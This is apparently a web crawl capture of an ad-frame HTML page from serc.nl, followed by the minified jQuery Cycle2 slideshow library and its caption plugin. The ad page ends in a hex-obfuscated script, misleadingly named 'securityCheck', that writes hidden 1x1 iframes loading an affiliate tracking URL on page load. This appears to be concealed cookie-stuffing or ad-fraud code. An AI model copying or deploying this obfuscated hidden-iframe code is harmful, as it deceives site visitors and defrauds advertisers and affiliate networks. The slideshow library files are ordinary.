

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ads.serc.nl/serc/adspoint.php?cid=913b12c776a75&aw=100%&ah=200&af=SeAds4&at=text&h=&ac=7887799161&cbr=ffffff&cbg=ffffff&cl=C00D0D&ct=000000&cu=000000&bhe=1&bci=undefined&ref=aHR0cCUzQS8vZm90b3Muc2VyYy5ubC96ZWVsYW5kL3ZsaXNzaW5nZW4vdmxpc3Npbmdlbi0zNTI3Lw==&aid=undefined
body_size: 1046
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SERC</title>
<style type="text/css">
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,800);
* { margin:0; padding:0; }
body { background:#0273BB; font-weight:normal; font-size:14px; line-height:24px; font-family:"Open Sans", Arial, Helvetica, sans-serif; }
a { color:#fff; text-decoration:none; }
a:hover { text-decoration:underline; }
.productlist { margin-bottom:10px; }
.productlist-name a { font-weight:bold; }
.productlist-name > div { height:auto !important; }
.productlist-desc a strong { font-weight:normal; }
ul { margin:0; padding:0; list-style:none; }
ul li { padding-bottom:0; float:left; width:25%; }
</style>
<script src="js/jquery-1.7.2.min.js" type="text/javascript"></script>
</head>
<body>
<ul>
				<li>
					<div class="productlist">
					 <div class="productlist-detail">
					  <div class="productlist-name"><div style="overflow:hidden;height:15px;"><a target="_blank" href=https://lt45.net/c/?si=2036&amp;li=1727467&amp;wi=20569&amp;ws=>Variabel Energiecontract Vattenfall</a></div></div>
					  <div class="productlist-desc"><a href="http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon" target="_blank"><strong>Variabel Energiecontract Vattenfall</strong></a></div>
					 </div>
					</div>
				</li>
			</ul>
					<script>
					var url2='';var url='http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon'; var _0x8fe2=["\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E"];var a=_0x8fe2[0]+url+_0x8fe2[1]+url2+_0x8fe2[2];function securityCheck(){document[_0x8fe2[3]](a);} ;securityCheck();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.caption2.min.js
body_size: 449
content:
(function(e){"use strict";function t(t,i,n,s){"caption2"===i.captionPlugin&&e.each(["caption","overlay"],function(){var e,t=this+"Fx",o=i[t+"Out"]||"hide",c=n[this+"Template"],l=i.API.getComponent(this),r=i[t+"Sel"],a=i.speed;i.sync&&(a/=2),e=r?l.find(r):l,l.length&&c?("hide"==o&&(a=0),e[o](a,function(){var d=i.API.tmpl(c,n,i,s);l.html(d),e=r?l.find(r):l,r&&e.hide(),o=i[t+"In"]||"show",e[o](a)})):l.hide()})}function i(t,i,n,s){"caption2"===i.captionPlugin&&e.each(["caption","overlay"],function(){var e=n[this+"Template"],t=i.API.getComponent(this);t.length&&e&&t.html(i.API.tmpl(e,n,i,s))})}e.extend(e.fn.cycle.defaults,{captionFxOut:"fadeOut",captionFxIn:"fadeIn",captionFxSel:void 0,overlayFxOut:"fadeOut",overlayFxIn:"fadeIn",overlayFxSel:void 0}),e(document).on("cycle-bootstrap",function(e,n){n.container.on("cycle-update-view-before",t),n.container.one("cycle-update-view-after",i)})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.min.js
body_size: 6732
content:
(function(a){"use strict";function r(e){return(e||"").toLowerCase()}a.fn.cycle=function(l){var e;return 0!==this.length||a.isReady?this.each(function(){var e,i,t,n,s=a(this),o=a.fn.cycle.log;if(!s.data("cycle.opts")){for(var c in(!1===s.data("cycle-log")||l&&!1===l.log||i&&!1===i.log)&&(o=a.noop),o("--c2 init--"),e=s.data())e.hasOwnProperty(c)&&/^cycle[A-Z]+/.test(c)&&(n=e[c],o((t=c.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,r))+":",n,"("+typeof n+")"),e[t]=n);(i=a.extend({},a.fn.cycle.defaults,e,l||{})).timeoutId=0,i.paused=i.paused||!1,i.container=s,i._maxZ=i.maxZ,i.API=a.extend({_container:s},a.fn.cycle.API),i.API.log=o,i.API.trigger=function(e,t){return i.container.trigger(e,t),i.API},s.data("cycle.opts",i),s.data("cycle.API",i.API),i.API.trigger("cycle-bootstrap",[i,i.API]),i.API.addInitialSlides(),i.API.preInitSlideshow(),i.slides.length&&i.API.initSlideshow()}}):(e={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(e.s,e.c).cycle(l)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var e=this.opts(),t=e.slides;e.slideCount=0,e.slides=a(),t=t.jquery?t:e.container.find(t),e.random&&t.sort(function(){return Math.random()-.5}),e.API.add(t)},preInitSlideshow:function(){var e=this.opts();e.API.trigger("cycle-pre-initialize",[e]);var t=a.fn.cycle.transitions[e.fx];t&&a.isFunction(t.preInit)&&t.preInit(e),e._preInitialized=!0},postInitSlideshow:function(){var e=this.opts();e.API.trigger("cycle-post-initialize",[e]);var t=a.fn.cycle.transitions[e.fx];t&&a.isFunction(t.postInit)&&t.postInit(e)},initSlideshow:function(){var e,t=this.opts(),i=t.container;t.API.calcFirstSlide(),"static"==t.container.css("position")&&t.container.css("position","relative"),a(t.slides[t.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),t.API.stackSlides(t.slides[t.currSlide],t.slides[t.nextSlide],!t.reverse),t.pauseOnHover&&(!0!==t.pauseOnHover&&(i=a(t.pauseOnHover)),i.hover(function(){t.API.pause(!0)},function(){t.API.resume(!0)})),t.timeout&&(e=t.API.getSlideOpts(t.currSlide),t.API.queueTransition(e,e.timeout+t.delay)),t._initialized=!0,t.API.updateView(!0),t.API.trigger("cycle-initialized",[t]),t.API.postInitSlideshow()},pause:function(e){var t=this.opts(),i=t.API.getSlideOpts(),n=t.hoverPaused||t.paused;e?t.hoverPaused=!0:t.paused=!0,n||(t.container.addClass("cycle-paused"),t.API.trigger("cycle-paused",[t]).log("cycle-paused"),i.timeout&&(clearTimeout(t.timeoutId),t.timeoutId=0,t._remainingTimeout-=a.now()-t._lastQueue,(t._remainingTimeout<0||isNaN(t._remainingTimeout))&&(t._remainingTimeout=void 0)))},resume:function(e){var t=this.opts(),i=!t.hoverPaused&&!t.paused;e?t.hoverPaused=!1:t.paused=!1,i||(t.container.removeClass("cycle-paused"),0===t.slides.filter(":animated").length&&t.API.queueTransition(t.API.getSlideOpts(),t._remainingTimeout),t.API.trigger("cycle-resumed",[t,t._remainingTimeout]).log("cycle-resumed"))},add:function(e,i){var t,n=this.opts(),s=n.slideCount;"string"==a.type(e)&&(e=a.trim(e)),a(e).each(function(){var e,t=a(this);i?n.container.prepend(t):n.container.append(t),n.slideCount++,e=n.API.buildSlideOpts(t),n.slides=i?a(t).add(n.slides):n.slides.add(t),n.API.initSlide(e,t,--n._maxZ),t.data("cycle.opts",e),n.API.trigger("cycle-slide-added",[n,e,t])}),n.API.updateView(!0),n._preInitialized&&s<2&&1<=n.slideCount&&(n._initialized?n.timeout&&(t=n.slides.length,n.nextSlide=n.reverse?t-1:1,n.timeoutId||n.API.queueTransition(n)):n.API.initSlideshow())},calcFirstSlide:function(){var e,t=this.opts();((e=parseInt(t.startingSlide||0,10))>=t.slides.length||e<0)&&(e=0),t.currSlide=e,t.reverse?(t.nextSlide=e-1,t.nextSlide<0&&(t.nextSlide=t.slides.length-1)):(t.nextSlide=e+1,t.nextSlide==t.slides.length&&(t.nextSlide=0))},calcNextSlide:function(){var e,t=this.opts();t.reverse?(e=t.nextSlide-1<0,t.nextSlide=e?t.slideCount-1:t.nextSlide-1,t.currSlide=e?0:t.nextSlide+1):(e=t.nextSlide+1==t.slides.length,t.nextSlide=e?0:t.nextSlide+1,t.currSlide=e?t.slides.length-1:t.nextSlide-1)},calcTx:function(e,t){var i,n=e;return t&&n.manualFx&&(i=a.fn.cycle.transitions[n.manualFx]),i||(i=a.fn.cycle.transitions[n.fx]),i||(i=a.fn.cycle.transitions.fade,n.API.log('Transition "'+n.fx+'" not found.  Using fade.')),i},prepareTx:function(e,t){var i,n,s,o,c,l=this.opts();return l.slideCount<2?void(l.timeoutId=0):(!e||l.busy&&!l.manualTrump||(l.API.stopTransition(),l.busy=!1,clearTimeout(l.timeoutId),l.timeoutId=0),void(l.busy||(0!==l.timeoutId||e)&&(n=l.slides[l.currSlide],s=l.slides[l.nextSlide],o=l.API.getSlideOpts(l.nextSlide),c=l.API.calcTx(o,e),l._tx=c,e&&void 0!==o.manualSpeed&&(o.speed=o.manualSpeed),l.nextSlide!=l.currSlide&&(e||!l.paused&&!l.hoverPaused&&l.timeout)?(l.API.trigger("cycle-before",[o,n,s,t]),c.before&&c.before(o,n,s,t),i=function(){l.busy=!1,l.container.data("cycle.opts")&&(c.after&&c.after(o,n,s,t),l.API.trigger("cycle-after",[o,n,s,t]),l.API.queueTransition(o),l.API.updateView(!0))},l.busy=!0,c.transition?c.transition(o,n,s,t,i):l.API.doTransition(o,n,s,t,i),l.API.calcNextSlide(),l.API.updateView()):l.API.queueTransition(o))))},doTransition:function(e,t,i,n,s){var o=e,c=a(t),l=a(i),r=function(){l.animate(o.animIn||{opacity:1},o.speed,o.easeIn||o.easing,s)};l.css(o.cssBefore||{}),c.animate(o.animOut||{},o.speed,o.easeOut||o.easing,function(){c.css(o.cssAfter||{}),o.sync||r()}),o.sync&&r()},queueTransition:function(e,t){var i=this.opts(),n=void 0!==t?t:e.timeout;return 0===i.nextSlide&&0==--i.loop?(i.API.log("terminating; loop=0"),i.timeout=0,n?setTimeout(function(){i.API.trigger("cycle-finished",[i])},n):i.API.trigger("cycle-finished",[i]),void(i.nextSlide=i.currSlide)):void 0!==i.continueAuto&&(!1===i.continueAuto||a.isFunction(i.continueAuto)&&!1===i.continueAuto())?(i.API.log("terminating automatic transitions"),i.timeout=0,void(i.timeoutId&&clearTimeout(i.timeoutId))):void(n&&(i._lastQueue=a.now(),void 0===t&&(i._remainingTimeout=e.timeout),i.paused||i.hoverPaused||(i.timeoutId=setTimeout(function(){i.API.prepareTx(!1,!i.reverse)},n))))},stopTransition:function(){var e=this.opts();e.slides.filter(":animated").length&&(e.slides.stop(!1,!0),e.API.trigger("cycle-transition-stopped",[e])),e._tx&&e._tx.stopTransition&&e._tx.stopTransition(e)},advanceSlide:function(e){var t=this.opts();return clearTimeout(t.timeoutId),t.timeoutId=0,t.nextSlide=t.currSlide+e,t.nextSlide<0?t.nextSlide=t.slides.length-1:t.nextSlide>=t.slides.length&&(t.nextSlide=0),t.API.prepareTx(!0,0<=e),!1},buildSlideOpts:function(e){var t,i,n=this.opts(),s=e.data()||{};for(var o in s)s.hasOwnProperty(o)&&/^cycle[A-Z]+/.test(o)&&(t=s[o],i=o.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,r),n.API.log("["+(n.slideCount-1)+"]",i+":",t,"("+typeof t+")"),s[i]=t);(s=a.extend({},a.fn.cycle.defaults,n,s)).slideNum=n.slideCount;try{delete s.API,delete s.slideCount,delete s.currSlide,delete s.nextSlide,delete s.slides}catch(e){}return s},getSlideOpts:function(e){var t=this.opts();void 0===e&&(e=t.currSlide);var i=t.slides[e],n=a(i).data("cycle.opts");return a.extend({},t,n)},initSlide:function(e,t,i){var n=this.opts();t.css(e.slideCss||{}),0<i&&t.css("zIndex",i),isNaN(e.speed)&&(e.speed=a.fx.speeds[e.speed]||a.fx.speeds._default),e.sync||(e.speed=e.speed/2),t.addClass(n.slideClass)},updateView:function(e,t){var i=this.opts();if(i._initialized){var n=i.API.getSlideOpts(),s=i.slides[i.currSlide];!e&&!0!==t&&(i.API.trigger("cycle-update-view-before",[i,n,s]),i.updateView<0)||(i.slideActiveClass&&i.slides.removeClass(i.slideActiveClass).eq(i.currSlide).addClass(i.slideActiveClass),e&&i.hideNonActive&&i.slides.filter(":not(."+i.slideActiveClass+")").css("visibility","hidden"),0===i.updateView&&setTimeout(function(){i.API.trigger("cycle-update-view",[i,n,s,e])},n.speed/(i.sync?2:1)),0!==i.updateView&&i.API.trigger("cycle-update-view",[i,n,s,e]),e&&i.API.trigger("cycle-update-view-after",[i,n,s]))}},getComponent:function(e){var t=this.opts(),i=t[e];return"string"==typeof i?/^\s*[\>|\+|~]/.test(i)?t.container.find(i):a(i):i.jquery?i:a(i)},stackSlides:function(e,t,i){var n=this.opts();e||(e=n.slides[n.currSlide],t=n.slides[n.nextSlide],i=!n.reverse),a(e).css("zIndex",n.maxZ);var s,o=n.maxZ-2,c=n.slideCount;if(i){for(s=n.currSlide+1;s<c;s++)a(n.slides[s]).css("zIndex",o--);for(s=0;n.currSlide>s;s++)a(n.slides[s]).css("zIndex",o--)}else{for(s=n.currSlide-1;0<=s;s--)a(n.slides[s]).css("zIndex",o--);for(s=c-1;s>n.currSlide;s--)a(n.slides[s]).css("zIndex",o--)}a(t).css("zIndex",n.maxZ-1)},getSlideIndex:function(e){return this.opts().slides.index(e)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: 2.1.2"},a.fn.cycle.transitions={custom:{},none:{before:function(e,t,i,n){e.API.stackSlides(i,t,n),e.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(e,t,i,n){var s=e.API.getSlideOpts(e.nextSlide).slideCss||{};e.API.stackSlides(t,i,n),e.cssBefore=a.extend(s,{opacity:0,visibility:"visible",display:"block"}),e.animIn={opacity:1},e.animOut={opacity:0}}},fadeout:{before:function(e,t,i,n){var s=e.API.getSlideOpts(e.nextSlide).slideCss||{};e.API.stackSlides(t,i,n),e.cssBefore=a.extend(s,{opacity:1,visibility:"visible",display:"block"}),e.animOut={opacity:0}}},scrollHorz:{before:function(e,t,i,n){e.API.stackSlides(t,i,n);var s=e.container.css("overflow","hidden").width();e.cssBefore={left:n?s:-s,top:0,opacity:1,visibility:"visible",display:"block"},e.cssAfter={zIndex:e._maxZ-2,left:0},e.animIn={left:0},e.animOut={left:n?-s:s}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})})(jQuery),function(r){"use strict";function l(e,t){var i,n,s,o,c,l=t.autoHeight;if("container"==l)n=r(t.slides[t.currSlide]).outerHeight(),t.container.height(n);else if(t._autoHeightRatio)t.container.height(t.container.width()/t._autoHeightRatio);else if("calc"===l||"number"==r.type(l)&&0<=l){if((s="calc"===l?(o=0,c=-1,t.slides.each(function(e){var t=r(this).height();c<t&&(c=t,o=e)}),o):l>=t.slides.length?0:l)==t._sentinelIndex)return;t._sentinelIndex=s,t._sentinel&&t._sentinel.remove(),(i=r(t.slides[s].cloneNode(!0))).removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),i.css({position:"static",visibility:"hidden",display:"block"}).prependTo(t.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),i.find("*").css("visibility","hidden"),t._sentinel=i}}function a(e,t,i,n){var s=r(n).outerHeight();t.container.animate({height:s},t.autoHeightSpeed,t.autoHeightEasing)}function d(e,t){t._autoHeightOnResize&&(r(window).off("resize orientationchange",t._autoHeightOnResize),t._autoHeightOnResize=null),t.container.off("cycle-slide-added cycle-slide-removed",l),t.container.off("cycle-destroyed",d),t.container.off("cycle-before",a),t._sentinel&&(t._sentinel.remove(),t._sentinel=null)}r.extend(r.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),r(document).on("cycle-initialized",function(e,t){function i(){l(0,t)}var n,s=t.autoHeight,o=r.type(s),c=null;("string"===o||"number"===o)&&(t.container.on("cycle-slide-added cycle-slide-removed",l),t.container.on("cycle-destroyed",d),"container"==s?t.container.on("cycle-before",a):"string"===o&&/\d+\:\d+/.test(s)&&(n=(n=s.match(/(\d+)\:(\d+)/))[1]/n[2],t._autoHeightRatio=n),"number"!==o&&(t._autoHeightOnResize=function(){clearTimeout(c),c=setTimeout(i,50)},r(window).on("resize orientationchange",t._autoHeightOnResize)),setTimeout(i,30))})}(jQuery),function(o){"use strict";o.extend(o.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),o(document).on("cycle-update-view",function(e,i,n,s){"caption"===i.captionModule&&o.each(["caption","overlay"],function(){var e=n[this+"Template"],t=i.API.getComponent(this);t.length&&e?(t.html(i.API.tmpl(e,n,i,s)),t.show()):t.hide()})}),o(document).on("cycle-destroyed",function(e,t){o.each(["caption","overlay"],function(){var e=t[this+"Template"];t[this]&&e&&t.API.getComponent("caption").empty()})})}(jQuery),function(l){"use strict";var c=l.fn.cycle;l.fn.cycle=function(t){var i,n,s,o=l.makeArray(arguments);return"number"==l.type(t)?this.cycle("goto",t):"string"==l.type(t)?this.each(function(){var e;return i=t,void 0===(s=l(this).data("cycle.opts"))?void c.log('slideshow must be initialized before sending commands; "'+i+'" ignored'):(i="goto"==i?"jump":i,n=s.API[i],l.isFunction(n)?((e=l.makeArray(o)).shift(),n.apply(s.API,e)):void c.log("unknown command: ",i))}):c.apply(this,arguments)},l.extend(l.fn.cycle,c),l.extend(c.API,{next:function(){var e=this.opts();if(!e.busy||e.manualTrump){var t=e.reverse?-1:1;!1===e.allowWrap&&e.currSlide+t>=e.slideCount||(e.API.advanceSlide(t),e.API.trigger("cycle-next",[e]).log("cycle-next"))}},prev:function(){var e=this.opts();if(!e.busy||e.manualTrump){var t=e.reverse?1:-1;!1===e.allowWrap&&e.currSlide+t<0||(e.API.advanceSlide(t),e.API.trigger("cycle-prev",[e]).log("cycle-prev"))}},destroy:function(){this.stop();var e=this.opts(),t=l.isFunction(l._data)?l._data:l.noop;clearTimeout(e.timeoutId),e.timeoutId=0,e.API.stop(),e.API.trigger("cycle-destroyed",[e]).log("cycle-destroyed"),e.container.removeData(),t(e.container[0],"parsedAttrs",!1),e.retainStylesOnDestroy||(e.container.removeAttr("style"),e.slides.removeAttr("style"),e.slides.removeClass(e.slideActiveClass)),e.slides.each(function(){l(this).removeData(),t(this,"parsedAttrs",!1)})},jump:function(e){var t,i=this.opts();if(!i.busy||i.manualTrump){var n=parseInt(e,10);if(isNaN(n)||n<0||n>=i.slides.length)return void i.API.log("goto: invalid slide index: "+n);if(n==i.currSlide)return void i.API.log("goto: skipping, already on slide",n);i.nextSlide=n,clearTimeout(i.timeoutId),i.timeoutId=0,i.API.log("goto: ",n," (zero-index)"),t=i.currSlide<i.nextSlide,i.API.prepareTx(!0,t)}},stop:function(){var e=this.opts(),t=e.container;clearTimeout(e.timeoutId),e.timeoutId=0,e.API.stopTransition(),e.pauseOnHover&&(!0!==e.pauseOnHover&&(t=l(e.pauseOnHover)),t.off("mouseenter mouseleave")),e.API.trigger("cycle-stopped",[e]).log("cycle-stopped")},reinit:function(){var e=this.opts();e.API.destroy(),e.container.cycle()},remove:function(e){for(var t,i,n=this.opts(),s=[],o=1,c=0;n.slides.length>c;c++)t=n.slides[c],c==e?i=t:(s.push(t),l(t).data("cycle.opts").slideNum=o,o++);i&&(n.slides=l(s),n.slideCount--,l(i).remove(),e==n.currSlide?n.API.advanceSlide(1):n.currSlide>e?n.currSlide--:n.currSlide++,n.API.trigger("cycle-slide-removed",[n,e,i]).log("cycle-slide-removed"),n.API.updateView())}}),l(document).on("click.cycle","[data-cycle-cmd]",function(e){e.preventDefault();var t=l(this),i=t.data("cycle-cmd"),n=t.data("cycle-context")||".cycle-slideshow";l(n).cycle(i,t.data("cycle-arg"))})}(jQuery),function(o){"use strict";function i(i,n){var s;return i._hashFence?void(i._hashFence=!1):(s=window.location.hash.substring(1),void i.slides.each(function(e){if(o(this).data("cycle-hash")==s){if(!0===n)i.startingSlide=e;else{var t=e>i.currSlide;i.nextSlide=e,i.API.prepareTx(!0,t)}return!1}}))}o(document).on("cycle-pre-initialize",function(e,t){i(t,!0),t._onHashChange=function(){i(t,!1)},o(window).on("hashchange",t._onHashChange)}),o(document).on("cycle-update-view",function(e,t,i){i.hash&&"#"+i.hash!=window.location.hash&&(t._hashFence=!0,window.location.hash=i.hash)}),o(document).on("cycle-destroyed",function(e,t){t._onHashChange&&o(window).off("hashchange",t._onHashChange)})}(jQuery),function(u){"use strict";u.extend(u.fn.cycle.defaults,{loader:!1}),u(document).on("cycle-bootstrap",function(e,a){var d;a.loader&&(d=a.API.add,a.API.add=function(e,o){function c(e,t){return e.data("index")-t.data("index")}var l=[];if("string"==u.type(e))e=u.trim(e);else if("array"===u.type(e))for(var t=0;e.length>t;t++)e[t]=u(e[t])[0];var r=(e=u(e)).length;r&&(e.css("visibility","hidden").appendTo("body").each(function(e){function t(){var e,t;0==--i&&(--r,e=n,"wait"==a.loader?(l.push(e),0===r&&(l.sort(c),d.apply(a.API,[l,o]),a.container.removeClass("cycle-loading"))):(t=u(a.slides[a.currSlide]),d.apply(a.API,[e,o]),t.show(),a.container.removeClass("cycle-loading")))}var i=0,n=u(this),s=n.is("img")?n:n.find("img");return n.data("index",e),(s=s.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])')).length?(i=s.length,void s.each(function(){this.complete?t():u(this).load(function(){t()}).on("error",function(){0==--i&&(a.API.log("slide skipped; img not loaded:",this.src),0==--r&&"wait"==a.loader&&d.apply(a.API,[l,o]))})})):(--r,void l.push(n))}),r&&a.container.addClass("cycle-loading"))})})}(jQuery),function(c){"use strict";function n(i,n,s){var o;i.API.getComponent("pager").each(function(){var t=c(this);if(n.pagerTemplate){var e=i.API.tmpl(n.pagerTemplate,n,i,s[0]);o=c(e).appendTo(t)}else o=t.children().eq(i.slideCount-1);o.on(i.pagerEvent,function(e){i.pagerEventBubble||e.preventDefault(),i.API.page(t,e.currentTarget)})})}function s(e,t){var i=this.opts();if(!i.busy||i.manualTrump){var n=e.children().index(t),s=n>i.currSlide;i.currSlide!=n&&(i.nextSlide=n,i.API.prepareTx(!0,s),i.API.trigger("cycle-pager-activated",[i,e,t]))}}c.extend(c.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),c(document).on("cycle-bootstrap",function(e,t,i){i.buildPagerLink=n}),c(document).on("cycle-slide-added",function(e,t,i,n){t.pager&&(t.API.buildPagerLink(t,i,n),t.API.page=s)}),c(document).on("cycle-slide-removed",function(e,t,i){t.pager&&t.API.getComponent("pager").each(function(){var e=c(this);c(e.children()[i]).remove()})}),c(document).on("cycle-update-view",function(e,t){t.pager&&t.API.getComponent("pager").each(function(){c(this).children().removeClass(t.pagerActiveClass).eq(t.currSlide).addClass(t.pagerActiveClass)})}),c(document).on("cycle-destroyed",function(e,t){var i=t.API.getComponent("pager");i&&(i.children().off(t.pagerEvent),t.pagerTemplate&&i.empty())})}(jQuery),function(e){"use strict";e.extend(e.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),e(document).on("cycle-initialized",function(e,t){if(t.API.getComponent("next").on(t.nextEvent,function(e){e.preventDefault(),t.API.next()}),t.API.getComponent("prev").on(t.prevEvent,function(e){e.preventDefault(),t.API.prev()}),t.swipe){var i=t.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",n=t.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";t.container.on(i,function(){t.API.next()}),t.container.on(n,function(){t.API.prev()})}}),e(document).on("cycle-update-view",function(e,t){if(!t.allowWrap){var i=t.disabledClass,n=t.API.getComponent("next"),s=t.API.getComponent("prev"),o=t._prevBoundry||0,c=void 0!==t._nextBoundry?t._nextBoundry:t.slideCount-1;t.currSlide==c?n.addClass(i).prop("disabled",!0):n.removeClass(i).prop("disabled",!1),t.currSlide===o?s.addClass(i).prop("disabled",!0):s.removeClass(i).prop("disabled",!1)}}),e(document).on("cycle-destroyed",function(e,t){t.API.getComponent("prev").off(t.nextEvent),t.API.getComponent("next").off(t.prevEvent),t.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(e,s){if(s.progressive){var o,t,i=s.API,n=i.next,c=i.prev,l=i.prepareTx,r=a.type(s.progressive);if("array"==r)o=s.progressive;else if(a.isFunction(s.progressive))o=s.progressive(s);else if("string"==r){if(t=a(s.progressive),!(o=a.trim(t.html())))return;if(/^(\[)/.test(o))try{o=a.parseJSON(o)}catch(e){return void i.log("error parsing progressive slides",e)}else(o=o.split(RegExp(t.data("cycle-split")||"\n")))[o.length-1]||o.pop()}l&&(i.prepareTx=function(e,t){var i,n;return e||0===o.length?void l.apply(s.API,[e,t]):void(t&&s.currSlide==s.slideCount-1?(n=o[0],o=o.slice(1),s.container.one("cycle-slide-added",function(e,t){setTimeout(function(){t.API.advanceSlide(1)},50)}),s.API.add(n)):t||0!==s.currSlide?l.apply(s.API,[e,t]):(i=o.length-1,n=o[i],o=o.slice(0,i),s.container.one("cycle-slide-added",function(e,t){setTimeout(function(){t.currSlide=1,t.API.advanceSlide(-1)},50)}),s.API.add(n,!0)))}),n&&(i.next=function(){var e=this.opts();if(o.length&&e.currSlide==e.slideCount-1){var t=o[0];o=o.slice(1),e.container.one("cycle-slide-added",function(e,t){n.apply(t.API),t.container.removeClass("cycle-loading")}),e.container.addClass("cycle-loading"),e.API.add(t)}else n.apply(e.API)}),c&&(i.prev=function(){var e=this.opts();if(o.length&&0===e.currSlide){var t=o.length-1,i=o[t];o=o.slice(0,t),e.container.one("cycle-slide-added",function(e,t){t.currSlide=1,t.API.advanceSlide(-1),t.container.removeClass("cycle-loading")}),e.container.addClass("cycle-loading"),e.API.add(i,!0)}else c.apply(e.API)})}})}(jQuery),function(r){"use strict";r.extend(r.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),r.extend(r.fn.cycle.API,{tmpl:function(e,t){var i=RegExp(t.tmplRegex||r.fn.cycle.defaults.tmplRegex,"g"),l=r.makeArray(arguments);return l.shift(),e.replace(i,function(e,t){var i,n,s,o,c=t.split(".");for(i=0;l.length>i;i++)if(s=l[i]){if(1<c.length)for(o=s,n=0;c.length>n;n++)o=(s=o)[c[n]]||t;else o=s[t];if(r.isFunction(o))return o.apply(s,l);if(null!=o&&o!=t)return o}return t})}})}(jQuery);
